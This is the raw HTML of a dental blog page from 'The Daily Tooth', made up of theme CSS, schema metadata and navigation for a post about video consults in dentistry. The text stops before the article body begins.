.penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #eb0000; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #eb0000; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #eb0000; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #eb0000; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #eb0000; } .penci-sidebar-content .penci-border-arrow:after { border-color: #eb0000; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #eb0000; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #eb0000; border-color: #eb0000; } .about-widget .about-me-heading:before { border-color: #eb0000; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #eb0000; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #eb0000; background-color: #eb0000; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #bf9f5a; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #0060a1; } .footer-widget-wrapper .widget .widget-title { color: #0060a1; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #eb0000; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #eb0000; border-color: #eb0000; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #eb0000; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #eb0000; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #eb0000; background: #eb0000; } ul.footer-socials li a i { color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { background-color: #eb0000; border-color: #eb0000; } ul.footer-socials li a:hover i { color: #eb0000; } ul.footer-socials li a span { color: #ffffff; } ul.footer-socials li a:hover span { color: #eb0000; } .footer-socials-section, .penci-footer-social-moved{ border-color: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #0060a1; } #footer-section .footer-menu li a { color: #ffffff; } #footer-section, #footer-copyright * { color: #ffffff; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #ffffff; } #footer-section a { color: #eb0000; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #eb0000; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #eb0000; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #eb0000; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #eb0000; background-color: #eb0000; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #eb0000; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #eb0000; } .container-single .single-post-title { text-transform: none; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #eb0000; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #eb0000; } .post-entry a, .container-single .post-entry a{ color: #eb0000; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #eb0000; } .penci-home-popular-post .item-related h3 a:hover { color: #eb0000; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #eb0000; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #eb0000; } .penci-border-arrow.penci-homepage-title:after { background-color: #eb0000; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #eb0000; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #eb0000; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #eb0000; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #eb0000; } .penci-border-arrow.penci-homepage-title:after { border-color: #eb0000; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #eb0000; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #eb0000; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #eb0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #eb0000; background: #eb0000; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } #navigation .menu li a { letter-spacing: 0; } .penci-grid li .item .item-content { min-height: 125px; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a { font-size: 14px; } #header { border: none !important; } .eds-blog-ty-btn { background: #eb0000; font-size: 18px; font-family: Poppins, sans-serif; font-weight: 500; text-align: center; padding: 0px 34px; margin: 0 auto; color: #fff !important; display: inline-block; letter-spacing: .5px; line-height: 43px; box-shadow: transparent 0 1px 1px 0; transition-property: box-shadow; transition-duration: .2s; transition-timing-function: ease; width: 100%; } .eds-blog-ty-btn:hover { background: #0060a1; } .eds-blog-block { margin-bottom: 40px; } .eds-blog-answer { margin-left: 3px; padding-left: 15px; border-left: 2px solid #0060a1; } .eds-blog-answer-patient { background-color: #fffef0; padding: 10px 10px 5px 10px; margin-bottom: 10px; } .eds-blog-answer-patient p:last-child { margin-bottom: 0px; } .eds-blog-answer-doctor { background-color: #e9f4fb; padding: 10px 10px 5px 10px; margin-bottom: 10px; } .eds-blog-answer-doctor p:last-child { margin-bottom: 0px; } .eds-blog-newsletterblock { max-width: 980px; margin: 0 auto !important; } .eds-blog-newsletterblock h2 { margin-top: 0; margin-bottom: 10px; font-size: 32px; font-family: Poppins, sans-serif; line-height: 1.3em; color: #0060a1; font-weight: 400; } .eds-blog-newsletterblock form { padding: 0 15px; } .eds-blog-newsletterblock form .eds-blog-entry-block { -webkit-display: flex; -moz-display: flex; -ms-display: flex; -o-display: flex; display: flex; -webkit-flex-direction: column; -moz-flex-direction: column; -ms-flex-direction: column; -o-flex-direction: column; flex-direction: column; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; margin: 0 auto; } .eds-blog-newsletterblock form .eds-blog-input { width: 100%; max-width: 320px; } .eds-blog-newsletterblock form .eds-blog-captcha { width: 100%; text-align: center; } .eds-blog-newsletterblock form .eds-blog-captcha .g-recaptcha { -webkit-transform: scale(0.96); transform: scale(0.96); -webkit-transform-origin: 0 0; transform-origin: 0 0; display: inline-block; } .eds-blog-newsletterblock form .eds-blog-submit input { background: #eb0000; font-size: 18px; font-family: Poppins, sans-serif; font-weight: 500; text-align: center; padding: 0px 34px; margin: 0 auto; color: #fff !important; display: inline-block; letter-spacing: .5px; line-height: 43px; box-shadow: transparent 0 1px 1px 0; transition-property: box-shadow; transition-duration: .2s; transition-timing-function: ease; width: auto; } .eds-blog-newsletterblock form .eds-blog-submit input:hover { background: #0060a1; } #widget-area { background-color: #003a5c; } #widget-area .penci-border-arrow { margin-bottom: 0; } #widget-area .penci-border-arrow .inner-arrow { color: #6ebce7; font-family: 'Open Sans', sans-serif; font-size: 16px !important; font-weight: 700; text-transform: capitalize; border-bottom: none; } #widget-area p, #widget-area a { color: #e9f4fb; font-size: 15px !important; font-weight: 500 !important; line-height: 1.8em !important; } .footer-widget-wrapper #nav_menu-3 .menu-eds-services-footer-container #menu-eds-services-footer li { border-bottom: none; padding-bottom: 0; margin-bottom: 0; } .footer-widget-wrapper #penci_social_widget-4 .widget-social a { display: block; width: 100%; } @media screen and (min-width: 375px) { .eds-blog-ty-btn-wrap { text-align: center; } .eds-blog-ty-btn { width: auto; } .eds-blog-newsletterblock form .eds-blog-captcha .g-recaptcha { -webkit-transform: scale(1); transform: scale(1); } } @media screen and (min-width: 768px) { .eds-blog-newsletterblock form .eds-blog-entry-block { -webkit-flex-direction: row; -moz-flex-direction: row; -ms-flex-direction: row; -o-flex-direction: row; flex-direction: row; -webkit-justify-content: center; -moz-justify-content: center; -ms-justify-content: center; -o-justify-content: center; justify-content: center; -webkit-flex-wrap: wrap; -moz-flex-wrap: wrap; -ms-flex-wrap: wrap; -o-flex-wrap: wrap; flex-wrap: wrap; } .eds-blog-newsletterblock form .eds-blog-input { width: 100%; max-width: 300px; margin-right: 20px; } .eds-blog-newsletterblock form .eds-blog-submit { width: 100%; } } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #eb0000; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #eb0000; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #eb0000; } .penci-block-vc .penci-border-arrow:before { border-top-color: #eb0000; } .penci-block-vc .penci-border-arrow:after { border-color: #eb0000; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}.pc-header-element.penci-topbar-social-mobile .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #ee271e; --pcaccent-cl: #ee271e; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #ee271e; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/blog.emergencydentalservice.com\/wp-content\/uploads\/2019\/02\/daily-tooth-logo-wide-red.png"
    },
    "url": "https:\/\/blog.emergencydentalservice.com\/",
    "name": "The Daily Tooth",
    "description": "Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news."
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The Daily Tooth",
    "alternateName": "Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news.",
    "url": "https:\/\/blog.emergencydentalservice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Video consults improve patient experience and increase practice revenue | Dental Economics",
    "description": "The COVID-19 pandemic accelerated digital innovations in many industries\u2014from e-commerce, to entertainment, to health care\u2014driving organizations to adapt their business models to provide products and services to their customers and&hellip;",
    "datePublished": "2021-12-12",
    "datemodified": "2023-11-14",
    "mainEntityOfPage": "https:\/\/blog.emergencydentalservice.com\/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/blog.emergencydentalservice.com\/wp-content\/uploads\/2020\/04\/blog-eds-what-is-teledentistry.jpg",
        "width": 1920,
        "height": 1280
    },
    "publisher": {
        "@type": "Organization",
        "name": "The Daily Tooth",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/blog.emergencydentalservice.com\/wp-content\/uploads\/2019\/02\/daily-tooth-logo-wide-red.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-EDS",
        "name": "EDS",
        "url": "https:\/\/blog.emergencydentalservice.com\/author\/blog_ojfr7l\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com\/category\/dentists\/",
                "name": "Dentists"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com\/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics\/",
                "name": "Video consults improve patient experience and increase practice revenue | Dental Economics"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#ee271e; }																																																																																															</style>
	<link rel="icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" sizes="32x32" />
<link rel="icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" />
<meta name="msapplication-TileImage" content="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-10038 single-format-standard wp-theme-soledad soledad-ver-8-4-7 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-14231">
<div style="background-color:#0060a1; text-align:center;padding: 5px;"><a style="color:#fff;" href="tel:1-888-350-1340"><i style="" class="fa fa-phone" aria-hidden="true"></i> (888)-350-1340</a></div><div id="soledad_wrapper" class="wrapper-boxed header-style-header-1 header-search-style-default">
	<div class="penci-header-wrap">
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
			<ul id="menu-eds-blog-menu" class="menu"><li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1606"><a href="https://blog.emergencydentalservice.com/">Home</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="https://www.emergencydentalservice.com/eds-locations">Search for a Provider</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2184"><a href="#">Topics</a>
<ul class="sub-menu">
	<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a></li>
	<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a></li>
	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2192"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://www.tryeds.com/dental-marketing">Partner With EDS</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://blog.emergencydentalservice.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
			
			                <div class="main-nav-social ">
					<div class="inner-header-social">
				<a href="https://www.facebook.com/dentalemergencyservice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/tooth_emergency" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
			</div>
                </div>
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://blog.emergencydentalservice.com/"><img
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-wide-red.png" alt="The Daily Tooth"
            width="702"
            height="100"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
		
		
        <div class="container container-single container-single-magazine penci_sidebar right-sidebar penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-10038" class="post type-post status-publish">

	
	
        <div class="header-standard header-classic single-header">
						                <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-155" href="https://blog.emergencydentalservice.com/category/dentists/"  rel="category tag"><span style="">Dentists</span></a><a style="" class="penci-cat-name penci-cat-118" href="https://blog.emergencydentalservice.com/category/technology/"  rel="category tag"><span style="">Technology</span></a></span></div>
			

            <h1 class="post-title single-post-title entry-title">Video consults improve patient experience and increase practice revenue | Dental Economics</h1>

								<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/">EDS</a>
									</span>
			<time class="entry-date published" datetime="2021-12-12T05:13:00+00:00">December 12, 2021</time>		</div>
									                <div class="post-box-meta-single">
					                        <span class="author-post byline"><span
                                    class="author vcard">written by                                     <a class="author-url url fn n"
                                       href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/">EDS</a>
								</span>
                            </span>
															                        <span><time class="entry-date published" datetime="2021-12-12T05:13:00+00:00">December 12, 2021</time></span>
																									                </div>
						        </div>

		
		
		
	
	
							                    <div class="post-image">
